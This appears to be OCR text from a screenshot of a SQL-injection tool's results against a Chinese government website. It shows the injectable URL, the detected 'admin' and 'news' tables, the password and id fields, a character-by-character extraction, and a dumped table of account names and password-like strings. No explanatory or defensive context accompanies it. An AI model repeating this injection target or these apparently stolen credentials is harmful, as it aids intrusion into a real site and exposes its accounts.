 注入连接 http://zfbz.10.gov.cn/list igclassid=78
检测表段 检测字段 检测内容 (2/2)
admin
news
password
id
admin
位数 内容
第1位 z
第2位 f
第3位 b
第4位 z
编号 password admin
1 357695 b0d tb555
2 b095d 13 zfbz